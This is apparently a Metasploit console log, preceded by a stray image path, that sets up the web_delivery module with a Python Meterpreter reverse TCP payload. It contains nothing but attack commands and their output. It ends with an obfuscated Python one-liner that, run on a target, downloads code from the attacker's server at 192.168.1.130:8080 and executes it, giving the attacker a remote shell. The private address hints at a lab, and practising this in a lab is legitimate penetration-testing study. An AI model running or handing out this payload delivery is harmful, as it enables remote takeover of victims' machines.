 msf5 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set TARGET Python
TARGET => Python
msf5 exploit(multi/script/web_delivery) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.1.130
LHOST => 192.168.1.130
msf5 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.130:4444
[*] Using URL: http://0.0.0.0:8080/wOjztgo
[*] Local IP: http://192.168.1.130:8080/wOjztgo
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]]
,fromlist=('urlopen',));r=u.urlopen('http://192.168.1.130:8080/wOjztgo', context=ssl._create_un
verified_context());exec(r.read());"
msf5 exploit(multi/script/web_delivery) >